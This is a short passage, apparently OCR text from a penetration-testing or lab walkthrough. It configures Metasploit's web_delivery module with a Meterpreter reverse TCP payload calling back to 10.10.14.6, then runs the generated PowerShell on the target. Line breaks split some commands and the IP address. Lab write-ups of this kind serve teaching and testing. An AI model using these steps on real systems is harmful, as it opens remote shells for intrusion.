
Therefore, let’s create a
shellcode
generated via the web
delivery module of Metasploit.
use exploit/multi/script/web_delivery
set target 
2
set payload windows/x64/meterpreter/reverse_tcp
set lhost 
10.10
.
14
.
6
exploit
Now we will execute the PowerShell code generated via
the web delivery module.